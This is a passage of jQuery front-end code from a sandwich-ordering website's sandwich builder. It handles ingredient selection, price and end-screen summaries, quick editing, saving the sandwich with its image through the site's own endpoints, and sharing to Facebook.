                    'is_pub': is_pub,
                    'name': sandwichname,
                    'toast': toast,
                    'is_saved': is_saved
                },
                async: false,
                url: SITE_URL + 'createsandwich/user_input/',
                dataType: 'json',
                beforeSend: function() {
                    $("#ajax-loader").show();
                },
                complete: function() {
                    $("#ajax-loader").hide();
                    self.clear_temp_session();
                },
                success: function(e) {
                    if (e.Response['status-code'] == 200 || e.Response['status-code'] == 201) {
                        if(from != 'quick_edit') self.destroy_endscreen_var();

                        if (e.Data) {
                            $id = e.Data;
                        }else {
                            $id = DATA_ID;
                        }

                        /*if(from != 'quick_edit')*/ imgStore = self.create_sandwitch_image(463, 344, $id, from);
                       /* else if(from == 'quick_edit')  imgStore = true;*/
                       

                        if (imgStore == true) {


                            if (returnid == 'share') {

                                $sandid = $id;
                            } else if (returnid == true) {
                                // console.log("e.Data", e.Data);
                                // console.log("$id", $id);

                                if(from == 'quick_edit') {
                                    location.reload(true);
                                }else{
                                    self.add_sandwich_to_cart($id, SESSION_ID, "user_sandwich");
                                    window.open(SITE_URL + 'checkout/choosedeliveryorpickup', '_self');
                                }
                                

                            } else {

                                 window.open(SITE_URL + 'sandwich/sandwichMenu', '_self');
                                 thisitm.text('SAVED');
                            }


                        }

                    }
                }

            });
        }

        return $sandid;

    },

    create_sandwitch_image: function(width, height, id, from) {
        var _imgs = [];
        var $final;
        var ret = false;
        if(from != 'quick_edit'){
            $('.image-holder img:visible').each(function() {

                src = $(this).attr('src');
                Arr = src.split('/');
                img = Arr[Arr.length - 1];
                _imgs.push(img);

            });
        }else if(from == 'quick_edit'){
            $('.image-holder img').each(function() {

                src = $(this).attr('src');
                Arr = src.split('/');
                img = Arr[Arr.length - 1];
                _imgs.push(img);

            });
        }

        $final = JSON.stringify({
            images: _imgs
        });




        $.ajax({
            type: "POST",
            data: {
                'json_string': $final,
                'width': width,
                'height': height,
                'file_name': 'sandwich_' + id + '_' + SESSION_ID + '.png',
                'path': SESSION_ID + '/'
            },
            url: SITE_URL + 'createsandwich/save_image/',
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
            },
            async: false,
            success: function(e) {
                ret = true;
            }
        });


        return ret;
    },


    ingredient_enable: function() {
        var e = this;
        $selector = $(".create-sandwich-menu ul li a");
        $selector.unbind("click").on("click", function() {
            error = e.validate($(this).text());
            if (error == true) {
                return false
            }

            if ($(this).text() != 'BREAD') e.turn_bread_image();

            e.vars.ACTIVE_MENU = $(this).text();
            e.load_side_menu();
            $selector.removeClass("active");
            $(this).addClass("active")
        });
        this.enable_nav_buttons();
        this.user_selections()
    },


    slide_function: function() {
        var e = this;
        $("#optionList .left, #optionList .right").unbind("click").on("click", function(t) {
            t.preventDefault();
            $parent = $(this).parent();
            e.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].manual_mode = true;
            $ptext = $parent.parent().find('input[type="checkbox"]').data();

            $pele = $parent.parent().find('input[type="checkbox"]');
            $p_priority = $ptext.priority;

            $total = $parent.find("input").length - 1;
            $inputs = $parent.find("input");
            $curr_index = $parent.find("input:visible").index();
            $curr_index_t = $curr_index + 1;
            if ($curr_index > 0) {
                $prv_index = $curr_index - 1
            } else {
                $prv_index = 0
            }
            if ($curr_index < $total) {
                $nxt_index = $curr_index + 1
            } else {
                $nxt_index = $total
            }

            if (t.target.className.indexOf("right") != -1) {
                $parent.find("input:visible").hide();
                $($parent.find("input")[$nxt_index]).show();
                $ind = $parent.find("input:visible").index();

                if ($ind == $total) {

                    $(this).removeClass("right-hover");
                    $(this).parent().find('.left').addClass("left-hover");
                }
                if ($ind > 0) {
                    $(this).parent().find('.left').addClass("left-hover");
                }


            } else {
                $parent.find("input:visible").hide();
                $($parent.find("input")[$prv_index]).show();
                $ind = $parent.find("input:visible").index();

                if ($ind == 0) {

                    $(this).removeClass("left-hover");
                    $(this).parent().find('.right').addClass("right-hover");
                }

                if ($ind < $total) {
                    $(this).parent().find('.right').addClass("right-hover");
                }

            }



            $arr = [];
            $value = $parent.find("input:visible").val();
            $data = $parent.find("input:visible").data();

            //createsandwichslideimage
            $num = e.ing_availaility_check();
            $image = e.select_image_by_shape($ptext, $num, $data);
            // console.log("$image", $image);
            image_url = e.vars.image_path + $image;
            if($image == "")
            {
                image_url = ""; 
            }

            $arr[0] = $value;
            $arr[1] = $data.unit;
            $arr[2] = $data.price_mul;
            $arr[3] = $data.image;
            $arr[4] = $data.optionid;
            e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_qty[$ptext.itemname] = $arr
            $itn_id = $ptext.id;
            new_price = parseFloat($ptext.price) * parseFloat($arr[2]);
            $p_index = $.inArray($itn_id, e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_id);
            if ($p_index != -1) {
                e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_price[$p_index] = new_price;
                e.calculate_price();
            }

            e.set_images_in_position($p_priority, image_url, $pele);
            e.on_complete_actions(false, $ptext.itemname, $ptext.price, $image, $ptext.id, $p_priority);
            e.auto_select_option_fix();

        });

        e.slider_button_fix();

    },


    slide_function_on_quick_edit: function() {
        var e = this;
        $(document).find("#sandwiches_quick_edit_add_item .left, #sandwiches_quick_edit_add_item .right, #sandwiches_quick_edit .left, #sandwiches_quick_edit .right").unbind("click").on("click", function(t) {
         
            t.preventDefault();
            $parent = $(this).parent();
            var category = $('#add-item-category-select option:selected').text();
            e.vars.ingredient_details[category].manual_mode = true;
            $ptext = $('#add-item-select option:selected').data();
            $total = $parent.find("input").length - 1;
            $inputs = $parent.find("input");
            $curr_index = $parent.find("input:visible").index();
            // console.log("curr_index", $curr_index);
            $curr_index_t = $curr_index + 1;
            $curr_index = $curr_index - 1;
            if ($curr_index > 0) {
                $prv_index = $curr_index - 1
            } else {
                $prv_index = 0
            }
            if ($curr_index < $total) {
                $nxt_index = $curr_index + 1
            } else {
                $nxt_index = $total
            }

            if (t.target.className.indexOf("right") != -1) {
                $parent.find("input:visible").hide();
                $parent.find("input:eq("+ $nxt_index +")").show();
                $ind = $parent.find("input:visible").index();
            } else {
                $parent.find("input:visible").hide();
                $parent.find("input:eq("+ $prv_index +")").show();
                $ind = $parent.find("input:visible").index();
            }

        });

        //e.slider_button_fix();
    },

    load_side_menu: function() {
        var e;
        var t = this;
        $.ajax({
            type: "GET",
            url: SITE_URL + t.vars.AjaxURL[t.vars.ACTIVE_MENU],
            success: function(e) {
                $datax = $(e).find('input').not('.sub-value input');


                $datax.each(function() {
                    itmDat = $(this).data();
                    if (itmDat.itemname != "NULL") {
                        t.vars.ingredient_details[t.vars.ACTIVE_MENU].actual_price[itmDat.itemname] = itmDat.price;
                    }
                });

                $("#optionList").html(e);
                t.user_selections();
                t.enable_scrolbar();
                t.reload_state();
                t.slide_function();
            }
        })
    },


    reload_state: function() {
        var e = this;
        var t;
        var n;
        var r;
        if (!e.vars.ACTIVE_MENU) {
            e.vars.ACTIVE_MENU = 'BREAD';

        }
        t = e.vars.ingredient_details[e.vars.ACTIVE_MENU];
        if (e.vars.ACTIVE_MENU == 'BREAD' && t.item_id) {
            $data = $('.main-category-list ul li input[data-id="' + t.item_id + '"]').data();
            if ($data) e.vars.current_sliced_image = $data.item_image_sliced;
        }
        t.item_id.forEach(function(e) {
        
            $('input[data-id="' + e + '"]').prop("checked", true);
            $datz  = $('input[data-id="' + e + '"]').data();
            n = e;

            $(".sub-value").each(function() {
                if ($(this).parent().find("input:checked").length > 0) {
                    $(this).show();
                    r = t.item_qty[$datz['itemname']];
                   
                    if (r != undefined && $(this).parent().find("input[data-id='" + n + "']").length > 0) {
                        $(this).find("input").hide();
                        $(this).find('input[value="' + r[0] + '"]').show()
                    }
                }
            });
        });
        e.calculate_price();
        e.slider_button_fix();
    },

    reload_state_quick_edit: function() {
        var e = this;
        var t;
        var n;
        var r;
        var html = '';
        var items_data = '';

        var items_array = [];

        $.each(e.vars.ingredient_details, function(k, ingredient ) {
            // console.log("ingredient.item_id", ingredient.item_id)
            if(k != 'BREAD')
            items_array = items_array.concat(ingredient.item_id);
        })

        //$item_ids = items_array.length > 0 ? items_array.join(',') : '';
        if(items_array.length > 0){
            $item_ids = items_array.join(',');
             $.ajax({
            type: "POST",
            data: {
                'ids': $item_ids
            },
            dataType: 'json',
            beforeSend: function(){
                $(".editable-sandwich-container").mCustomScrollbar('destroy');
            },
            url: SITE_URL + 'createsandwich/get_category_items_data/',
            success: function(data) {  
                // console.log("item_data", data);
                // console.log("data.length", Object.keys(data).length);
                if(data.length && (Object.keys(data).length > 0)) items_data = data;
                
                $.each(e.vars.ingredient_details, function(k, ingredient ) {
        
                    // console.log("ingredient", k);
          
                    if(k != 'BREAD'){
            
                        var t = e.vars.ingredient_details[k];
                        html += '<div class="spiner-edit--wrapper '+ k.toLowerCase() +'-items"><label>'+ k.charAt(0) + k.slice(1).toLowerCase() +'</label>';
                        t.item_id.forEach( function(v, i) {
                            var item_name = t.item_name[i];
                            var item_qty = t.item_qty[item_name];
                            var item_id = t.item_id[i];

                            var id = (k + '-check'+ (i+1)).toLowerCase();

                            html += '<div class="new_spiner-edit"><input class="cat-item" data-category_name="'+ k.toLowerCase() +'" data-empty="false" data-priority="'+ t.item_priority[i] +'" data-id="'+ t.item_id[i] +'" data-price="'+ t.item_price[i] +'" data-image="'+ t.item_image[i] +'" data-itemname="'+ item_name +'" type="checkbox" value="" name="check" id="'+ id +'">';
                            html += '<p>'+ item_name + '</p><div class="spiner-wrap">';
                                
                            html += '<div class="new_popup-spiner__edit"><a href="javascript:void(0)" class="left left_spinner" onclick="editQuantity_quickEdit(this)" data-from="edit-sandwich"></a>';
                            // console.log("items_data[item_id]", items_data[item_id]);
                            $.each(items_data[item_id].options_id, function(index, option){
                                var tImg = "", rImg = "", lImg = "";
                                var option_id = option.id;
                                if(option.option_name.toLowerCase() == item_qty[0].toLowerCase() || item_qty[0].toLowerCase() == option.option_name.toLowerCase() + ' (' + option.option_unit +')' ){
                                    display = "block";
                                    current = "true";
                                }else{
                                    display = "none";
                                    current = "false";
                                }
                                if(items_data[item_id].option_images.hasOwnProperty(option_id)){
                                    if(typeof items_data[item_id].option_images[option_id]['tImg'] !== "undefined"){
                                        tImg = items_data[item_id].option_images[option_id]['tImg'];
                                    }
                                    if(typeof items_data[item_id].option_images[option_id]['rImg'] !== "undefined"){
                                        rImg = items_data[item_id].option_images[option_id]['rImg'];
                                    }
                                    if(typeof items_data[item_id].option_images[option_id]['lImg'] !== "undefined"){
                                        lImg = items_data[item_id].option_images[option_id]['lImg'];
                                    }
                                }
                                 
                                if(k == "PROTEIN"){
                                    html += '<input rel="slide" readonly="" style="display: '+ display +';" data-unit="'+ option.option_unit +'" data-optionid="'+ option_id +'" data-current="'+ current +'" data-image="" data-image_trapezoid="'+ tImg +'" data-image_round="'+ rImg +'" data-image_long="'+ lImg +'" data-price_mul="'+ option.price_mult +'" type="text" name="" class="text-box" value="'+ option.option_name.toLowerCase() + ' (' + option.option_unit +')">';
                                }else{
                                    html += '<input rel="slide" readonly="" style="display: '+ display +';" data-unit="'+ option.option_unit +'" data-optionid="'+ option_id +'" data-current="'+ current +'" data-image="" data-image_trapezoid="'+ tImg +'" data-image_round="'+ rImg +'" data-image_long="'+ lImg +'" data-price_mul="'+ option.price_mult +'" type="text" name="" class="text-box" value="'+ option.option_name.toLowerCase() +'">';
                                }

                                if(display == "block")  e.vars.ingredient_details[k].item_qty[item_name][4] = option_id;
                             })
                
                            html += '<a href="javascript:void(0)" class="right right_spinner" onclick="editQuantity_quickEdit(this)" data-from="edit-sandwich"></a></div>';
                            html += '<a href="javascript:void(0)" onclick="removeItems_quickedit(this)" class="delete-edit" data-id="'+ t.item_id[i] +'" data-category="'+ k +'"><img src="'+ SITE_URL +'app/images/edit_sandwich/delete-spiner.png"></a></div></div>';

                            // console.log(e);
                        });
                        html += '</div>';
                    }
                })

                $('#sandwiches_quick_edit .editable-sandwich-container').html(html);
                
                 
                $("#sandwiches_quick_edit").show();
                $("#sandwiches-popup").hide();
                $('#sandwiches_quick_edit_add_item').hide();
                $('#add_item_ajax_loader').hide();
               // $('#sandwiches-popup_ajax_loader').hide();
                e.enable_mscrolbar();
                e.calculate_price();
                //     e.slider_button_fix();
            }
        });
        }else{
               $.each(e.vars.ingredient_details, function(k, ingredient ) 
               {
                    if(k != 'BREAD')
                    {
                        var t = e.vars.ingredient_details[k];
                        html += '<div class="spiner-edit--wrapper '+ k.toLowerCase() +'-items"><label>'+ k.charAt(0) + k.slice(1).toLowerCase() +'</label>';
                        html += '</div>';
                    }
                });

                $('#sandwiches_quick_edit .editable-sandwich-container').html(html);
                $("#sandwiches_quick_edit").show();
                $("#sandwiches-popup").hide();
                $('#sandwiches_quick_edit_add_item').hide();
                $('#add_item_ajax_loader').hide();
                 e.calculate_price();
        }
       // console.log("e.vars.ingredient_details", e.vars.ingredient_details)
    },

    enable_nav_buttons: function() {
        var e = this;
        $(".back,.next").unbind("click").on("click", function(t) {
            e.turn_bread_image();
            $( ".save-to-my-menu" ).text("SAVE").removeClass('disable');
            $total = $(".create-sandwich-menu ul li").length - 1;
            $slector = $('.create-sandwich-menu ul li a[class="active"]').parent();
            $length = $slector.index();
            if ($(t.target).attr("class") == "back") {
                if ($length != 0) $slector.prev().find("a").trigger("click")
            } else {
                if ($length < $total) $slector.next().find("a").trigger("click");
                if ($length == $total) {
                    e.show_end();
                }
            }
        })
    },

    randomBetween: function(min, max) {
        if (min < 0) rand = min + Math.random() * (Math.abs(min) + max);
        else rand = min + Math.random() * max;
        return rand = Math.floor(rand);
    },

    show_end: function() {
        var self = this;
        ha.common.setCookie('sandwich_end_screen', true, 1);
        var funWord;
        $.ajax({
            type: "POST",
            async: false,
            url: SITE_URL + 'createsandwich/getRandom_sandwich_name/',
            success: function(e) {
                funWord = e;
            }
        });
        session = ha.common.check_session_state();
       
        if (session.session_state == false) {
             if(session.facebook_only_user == false){
               ha.common.login_popup($(this));
             } else {
               ha.common.facebook_login($(this));
             }
 
            return;
        }

        $rand = self.randomBetween(0, self.vars.ingredient_details.PROTEIN.item_name.length);

        var $prot;

        proteins = self.vars.ingredient_details.PROTEIN.item_name;
        cheeses = self.vars.ingredient_details.CHEESE.item_name;

        $noFirstName = false;

        if (proteins.length > 2) {
            $noFirstName = false;
            $sandwh = 'Protein'
        } else if (proteins.length == 2) {
            $noFirstName = true;
            $sandwh = proteins[0] + ' & ' + proteins[1];

        } else if (proteins.length == 1) {
            $noFirstName = false;
            $sandwh = proteins[0];
        } else if (proteins.length == 0) {

            if (cheeses.length > 2) {
                $sandwh = 'Cheesy';
                $noFirstName = false;
            } else if (cheeses.length == 2) {
                $sandwh = cheeses[0] + ' & ' + cheeses[1];
                $noFirstName = true;
            } else if (cheeses.length == 1) {
                $noFirstName = false;
                $sandwh = cheeses[0];
            }
        }

        if (proteins.length == 0 && cheeses.length == 0) {
            $sandwh = 'Veggie';
        }

        $sandwichName = $('#namecreation').val();
		$sandwichName = $sandwichName.toUpperCase();
        $sandwichName_split = $sandwichName.split(' ');
        $ln = $sandwichName_split.length - 1;

        $last = $sandwichName_split[$ln];

        $first = ha.common.getCookie('user_fname');
        if (!$first) $first = $('.login-name-holder h1 span').text();
        if ($first[0]) $first = $first[0].toUpperCase() + $first.slice(1) + "'s";
        else $first = '';
        if (funWord) $last = funWord;
        $sandwichNamePart2 = $sandwh + " " + $last;
        $nameLen = parseInt($first.length) + parseInt($sandwichNamePart2.length);


        if ($noFirstName == false && $nameLen < 35 && $first) $sandwichName = $first + " " + $sandwichNamePart2
        else $sandwichName = $sandwichNamePart2;
		
		$sandwichName = $sandwichName.toUpperCase();
				
        $('#namecreation').val($sandwichName);


        $data = this.prepare_endScreen();
        if(self.vars.ingredient_details["BREAD"].type == 0)
        	$("#final_out").html('<li style="margin-top:0px"></li> <li style="border-bottom: 1px solid;margin-bottom: 8px;"><h4 style="text-decoration: none !important;">BASE PRICE <span>+$'+BASE_FARE+'.00</span></h4></li>' + $data);
        else
            $("#final_out").html('<li style="margin-top:0px"></li>' + $data);


        $('#totalPrice').html('$' + self.vars.current_price);
        $(".create-sandwich-menu").hide();


        $(".bread_images").css("margin", "36px 0 0 0");
        $(".create-sandwich-right-wrapper").hide();
        $("#ovrlayx").show();
        $("#ovrlayx").find(".create-sandwich-right-wrapper").show();
        $(".back").parent().parent().parent().hide();

        $(".edit-sandwich").unbind("click").on("click", function() {
            $("#ovrlayx").hide();
            $(".create-sandwich-menu").show();
            $(".bread_images").css("margin", "");
            $(".create-sandwich-right-wrapper").show();
            $(".back").parent().parent().parent().show();
            self.enable_scrolbar();
        });

        $('#namecreation').focus();
        self.enable_scrolbar();


        $('.save-to-my-menu,.am-done').not('#finished').unbind('click').on('click', function(e) {

            e.preventDefault();

            if ($(this).hasClass('disable') && $(this).hasClass('save-to-my-menu')) 
            {
                alert("This item is already saved!");
                return false;
            }

            var active;
            $(".am-done").addClass('disable');
            $(".save-to-my-menu").addClass('disable');
            
            if ($(this).hasClass('save-to-my-menu')) {
                active = 1;
                retchk = false;
            } else if ($(this).hasClass('am-done')) {
                active = 1;
                retchk = true;
            } else {
                active = 1;
                retchk = true;
            }
          
            is_private = $('#ov_check2:checked').length;

            is_pub = is_private == 1 ? 0 : 1;

            name_cr = $('#namecreation').val();
			name_cr = name_cr.toUpperCase();
            str = $( ".save-to-my-menu" ).text();
            if(str == "SAVE")
            {
                self.sync_data_to_db(is_pub, name_cr, active, self.temp_name, retchk, $(this), '', '');
            }
            else
            {
                $.ajax({
                type: "POST",
                url: SITE_URL + 'createsandwich/getLastSandwichId/',
                data : {'id':SESSION_ID},
                dataType: 'json',
                success: function(id) {
                    self.add_sandwich_to_cart(id, SESSION_ID, "user_sandwich");
                    window.open(SITE_URL + 'checkout/choosedeliveryorpickup', '_self');

                    }
                });
            }
        });

       
        $('.share_to_fb').unbind("click").on("click", function(e) {
        	  e.preventDefault();
        	  
            is_pub = $('#ov_check2:checked').length;
            name_cr = $('#namecreation').val();
			name_cr = name_cr.toUpperCase();
            $('.sharefbloader').show();
            if ($(this).attr("rel")) {
                sanwid = $(this).attr("rel");
            } else {
                sanwid = self.sync_data_to_db(is_pub, name_cr, 0, self.temp_name, 'share');
                 
            }

            if (sanwid) {
            	self.add_to_sandwich_menu(sanwid);
                $('.sharefbloader').hide();
                $(this).attr('rel', sanwid);
               

                var feed = {
                    method: 'feed',
                    name: name_cr,
                    caption: name_cr,
                    description: self.get_desc_from_sandwich(),
                    link: SITE_URL + 'sandwich/gallery/?galleryItem=' + sanwid,
                    picture: $sandwich_img_live_uri + SESSION_ID + '/sandwich_' + sanwid + '_' + SESSION_ID + '.png',
                    display: 'popup'
                };
              

                FB.ui(feed);
            }

        });

    },

    
    get_desc_from_sandwich : function(){
    	
    	var self = this;
    	itmArray = [];
    	ings = self.vars.ingredient_details;
    	kys  = Object.keys(ings);
    	kys.forEach(function(e){
         if(e){
        	 
        	items =  self.vars.ingredient_details[e].item_name
        	
        	items.forEach(function(i){
        	 
        		if(self.vars.ingredient_details[e].item_qty[i] && self.vars.ingredient_details[e].item_qty[i].length){
        		  qty = self.vars.ingredient_details[e].item_qty[i];	
        		  itmArray.push(i+"("+qty[1]+")");
        		} else {
        			itmArray.push(i);
        		}
        	});
        	
         } 		
      	 	
    	});
    	
    	 
    	return itmArray.join(", ");
    	
    	
    },

    prepare_endScreen: function() {
        $out = "";
        $i = 0;
        var self = this;
        self.calculate_price();
        $data = self.vars.ingredient_details;

        Object.keys($data).forEach(function(e) {



            if (e != "BREAD") {

            }

            if (self.vars.individual_price[e] < 0) sign = '-';
            else sign = '+';
            vals = Math.abs(self.vars.individual_price[e]);
			
			$price = vals.toFixed(2);
            
            if (e == "BREAD") {
            	if($price >= parseInt(BASE_FARE)){
            		$price = $price; 
            	} else {
            		
                       $price = $price; 
            	}
            }
            $price = parseFloat($price);
            $price = $price.toFixed(2);
			
            $out += "<li>";
            $out += "<h4>" + e + " <span>" + sign + "$" + $price + "</span></h4>";

            if (e == "BREAD") {
                $out += "<p>" + $data[e].item_name[0] + "</p>"
            } else {
                $sub = "";
                $en_ln = $data[e].item_name.length;
                $qty = $data[e].item_qty;



                $data[e].item_name.forEach(function(e, i) {

                    if (!e) {
                        $final_name = "None"
                    }

                    if ($qty[e] != undefined) {
                        if (e != "NULL") $final_name = e + " (" + $qty[e][1] + ")";
                        else $final_name = "None"
                    } else {
                        if (e != "NULL") $final_name = e + " (1)";
                        else $final_name = "None"
                    }

                    if (i < $en_ln - 1) {
                        delimit = ", "
                    } else {
                        delimit = ""
                    }

                    $sub += $final_name + delimit + " "
                });

                if ($data[e].item_name.length > 0) {
                    $out += "<p>" + $sub + "</p>";
                } else {
                    $out += "<p>" + "None" + "</p>";
                }

            }
            $out += "</li>"
        });
        return $out
    },

    
    clear_all_selections : function(){
    
    	var self = this;
         ha.common.setCookie('sandwich_end_screen', false, 1);
         sessionclre = self.clear_temp_session();
         
        if(sessionclre == true){ 
        
         locationSplit = window.location.href.split("/");
       
         if(locationSplit.indexOf("createsandwich") != -1 ){
        	
        	if( locationSplit.indexOf("index")  != -1 ){
        		
        		idIndex = locationSplit.indexOf("index");
        		idIndex = idIndex+1;
        	 
        		if( locationSplit[idIndex] ){
        			 window.location.href = SITE_URL+"createsandwich/";
        		} else {
        			 window.location.reload();
        		}
        		
        	} else {
            	
           	 window.location.reload();
           } 
        	
         } else {
        	
        	 window.location.reload();
        } }
       

    },
    
     
    /*
     * Clear all temp session data for  the sandwich, including bread, protien selections. prices etc. 
     */
    
    clear_temp_session : function(){
    	
    	var self = this;
    	var ret  = false; 
    	$.ajax({
    		type: "POST",
    		async:false,
            url: SITE_URL + 'createsandwich/clear_temp_session/',
            success:function(){  ret = true; },
         	});
    	return ret;
    },
    

    user_selections: function() {
        var e = this;
        $selectors = $("#optionList input");
        $selectors.unbind("click").not('.sub-value input').on("click", function(t) {

            if ($("#optionList #null:checked").length) {} else {
                if ($(this).not("#null").length == 0) e.calculate_price();
            }

            var option_data;

            if ($(this).parent("li").find(".sub-value:visible").length > 0) {
                $(this).parent("li").find(".sub-value").find('input').hide();
                $(this).parent("li").find(".sub-value").hide();
            } else {
                sub_index = $('.sub-value').find('input[value~="NORMAL"]').index();
                if (sub_index == -1) sub_index = 0;
                var sub_index1 = $('.sub-value').find('input[value~="Full Portion"]').index();
                if(sub_index1 == -1){
                    sub_index = 1;
                } 
                $(this).parent("li").find(".sub-value").find('input').hide();
                $($(this).parent("li").find(".sub-value").find('input')[sub_index]).show();
                $(this).parent("li").find(".sub-value").show();
            }
            e.slider_button_fix();
            option_data = $(this).parent().find(".sub-value").find('input:visible').data();
            data = $(this).data();

            $num = e.ing_availaility_check();
            if (e.vars.ACTIVE_MENU == 'BREAD' || e.vars.ACTIVE_MENU == "") {
                e.vars.ingredient_details["BREAD"].type = data.bread_type;
                e.vars.ingredient_details["BREAD"].shape = data.shape;

                if ($num > 0) {
                    e.vars.ingredient_details["BREAD"].item_image[0] = data.item_image_sliced;
                }
                e.update_json_data('create_edit');

            }
            $('.landing-page').hide();
            $('.button-holder').show();

            $image = e.select_image_by_shape(data, $num, option_data);

            image_url = e.vars.image_path + $image;
            $name = data.itemname;
            $price = data.price;
            $sliced_image = data.item_image_sliced;
            $id = data.id;
            $priority = data.priority;

            className = e.Get_imageWrapperClassName();

            if (data.type == "replace") {
            	
                itm_price = parseFloat(data.price);
                e.vars.current_sliced_image = $sliced_image;
                var  bread_img = $($(className + " .image-holder")[0]).find("img");
                
                $(bread_img).hide(0);
                $(bread_img).attr("src", image_url);
                $(bread_img).load(function(){
                	 $(bread_img).fadeIn(300);
                });
                
                e.on_complete_actions(true, $name, $price, $image, $id)
                
            } else {
                if (t.target.checked == true) {
                    if (data.empty == true) {

                        e.on_complete_actions(false, "NULL", "0", '', '', '');
                        if ($("#optionList").find("input:checked").not("#null").length > 0) {


                            $("#optionList").find("input:checked").not("#null").each(function() {
                                data_fe = $(this).data();


                                $(className + '.image-holder[rel="' + data_fe.itemname + '"]').find('img').fadeOut(300, function() {
                                    $(className + '.image-holder[rel="' + data_fe.itemname + '"]').remove();
                                });


                            });
                            $("#optionList").find("input:checked").not("#null").prop("checked", false);
                            ACTIVE_TAB = e.vars.ACTIVE_MENU;
                            e.vars.ingredient_details[ACTIVE_TAB].item_name = ["NULL"];
                            e.vars.ingredient_details[ACTIVE_TAB].item_price = [0];
                            if (e.vars.ingredient_details[ACTIVE_TAB].item_priority) e.vars.ingredient_details[ACTIVE_TAB].item_priority = [];
                            e.vars.ingredient_details[ACTIVE_TAB].item_id = [];
                            e.vars.ingredient_details[ACTIVE_TAB].item_image = [];
                            e.vars.ingredient_details[ACTIVE_TAB].item_qty = {}
                            e.calculate_price();

                        }
                    } else {


                        if ($("#optionList #null:checked").length > 0) {
                            $("#optionList #null").prop("checked", false);
                            ACTIVE_TAB = e.vars.ACTIVE_MENU;
                            $name_index = $.inArray("NULL", e.vars.ingredient_details[ACTIVE_TAB].item_name);
                            $price_index = $.inArray(0, e.vars.ingredient_details[ACTIVE_TAB].item_price);
                            e.vars.ingredient_details[ACTIVE_TAB].item_name.splice($name_index, 1);
                            e.vars.ingredient_details[ACTIVE_TAB].item_price.splice($price_index, 1);
                        }

                        e.dynamic_option_selection($(this), true);

                        im = [e.vars.current_sliced_image];
                        if (im != null && im != '' && e.vars.ACTIVE_MENU != "BREAD") {
                            if (e.vars.ingredient_details["BREAD"].item_image[0] != im) {
                                e.vars.ingredient_details["BREAD"].item_image = im;
                                e.turn_bread_image();
                            }
                        }

                        $select = $(this).parent().find(".sub-value");
                        if ($select.length > 0) {
                            $dat = $select.find("input:visible").data();
                            if ($dat) {
                                $arr = [];
                                $arr[0] = $select.find("input:visible").val();
                                $arr[1] = $dat.unit;
                                $arr[2] = $dat.price_mul;
                                $arr[3] = $dat.image;
                                $arr[4] = $dat.optionid;
                                e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_qty[$name] = $arr;
                            }
                        }

                        $pv = $priority;
                        e.set_images_in_position($priority, image_url, $(this));
                        e.on_complete_actions(false, $name, $price, $image, $id, $pv);
                        e.auto_select_option_fix();
                    }
                } else {
                    e.remove_items($id);
                    e.dynamic_option_selection($(this), false);
                    e.auto_select_option_fix();
                }
            }
        })
    },

    user_selections_on_quick_edit: function() {
        var e = this;

        $('#sandwiches_quick_edit_add_item a.add-item-to-sandwich').unbind("click").on("click", function(t) {
            $('#add_item_ajax_loader').show();

            $selectors = $('#add-item-select option:selected');
            e.vars.ACTIVE_MENU = $('#add-item-category-select option:selected').text();
            
            data = $('#add-item-select option:selected').data();
            $select = $('#sandwiches_quick_edit_add_item .new_popup-spiner__edit');
            $dat = $select.find("input:visible").data();

            $num = e.ing_availaility_check();

            $image = e.select_image_by_shape(data, $num, $dat);

            image_url = e.vars.image_path + $image;
            $name = data.itemname;
            $price = data.price;
            $sliced_image = data.item_image_sliced;
            $id = data.id;
            $priority = data.priority;

            className = e.Get_imageWrapperClassName();
                
                if ($dat) {
                    $arr = [];
                    $arr[0] = $select.find("input:visible").val();
                    if(e.vars.ACTIVE_MENU == 'PROTEIN') $arr[0] = $select.find("input:visible").val().split(' (')[0];
            else $arr[0] = $select.find("input:visible").val();
                    $arr[1] = $dat.unit;
                    $arr[2] = $dat.price_mul;
                    $arr[3] = $dat.image;
                    $arr[4] = $dat.optionid;
                    // console.log("e.vars.ACTIVE_MENU", e.vars.ACTIVE_MENU)
                    // console.log("e.vars.ingredient_details", e.vars.ingredient_details)
                    if(Object.keys(e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_qty).length == 0)
                    {
                        e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_qty = {};
                    }
                    e.vars.ingredient_details[e.vars.ACTIVE_MENU].item_qty[$name] = $arr;
                }

            $pv = $priority;
            
            e.on_complete_actions(false, $name, $price, $image, $id, $pv);
            e.reload_state_quick_edit();
            setTimeout(function(){
                e.set_images_in_position($priority, image_url, $selectors);
            }, 3000);
            
            e.auto_select_option_fix_on_quickedit();

            
                  
        })
    },

    turn_bread_image: function() {
        var self = this;
        var $img = self.vars.image_path + self.vars.current_sliced_image;
        var imgsedisp = $(".bread_images .bread_image div:first").find('img');
        current = $(imgsedisp).attr('src');

        if (self.vars.current_sliced_image && current.indexOf($img) == -1) {
        	$(imgsedisp).fadeOut(300, function() {
                if ($img) $(imgsedisp).attr('src', $img);
                $(imgsedisp).load(function(){
                	$(imgsedisp).fadeIn(300);
                });
            });
        }
    },

    ing_availaility_check: function() {
        var self = this;
        count = 0;
        Object.keys(self.vars.ingredient_details).forEach(function(e) {
            if (e != 'BREAD') count += self.vars.ingredient_details[e].item_id.length;
        });
        return count;
    },
    dynamic_option_selection: function(selector, dataAdding) {

        var self = this;
        ACTIVE_TAB = self.vars.ACTIVE_MENU;
        if (dataAdding == true) inc = 1;
        else inc = 0
        len = self.vars.ingredient_details[ACTIVE_TAB].item_name.length + inc;

        if (self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].manual_mode != undefined) {

            parent = $(selector).parent();


            sel = $(parent).find('.sub-value');

            if (self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].manual_mode != true) {



                inputs = $(sel).find('input');



                if (len > 1) {
                    if ($(inputs[0]).length > 0) {
                        $('.sub-value').find('input').hide();
                        $('.sub-value').each(function(e, j) {
                            $($(j).find('input')[self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].option_default_Choice_second]).show();
                        });
                        $(inputs[self.vars.ingredient_details[ha.sandwichcreator.vars.ACTIVE_MENU].option_default_Choice_second]).show();

                    }

                } else {
